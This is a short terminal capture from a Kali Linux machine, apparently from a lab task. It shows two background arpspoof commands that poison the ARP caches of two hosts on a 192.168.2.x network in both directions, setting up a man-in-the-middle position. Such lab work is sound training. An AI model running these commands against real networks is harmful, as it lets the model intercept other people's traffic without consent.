 ┌──(kali㉿tilije2)-[~/task2]
└─$ sudo arpspoof -t 192.168.2.101 192.168.2.103 2> /dev/null &
[1] 2879
┌──(kali㉿tilije2)-[~/task2]
└─$ sudo arpspoof -t  192.168.2.103 192.168.2.101 2> /dev/null &
[2] 3345
┌──(kali㉿tilije2)-[~/task2]
└─$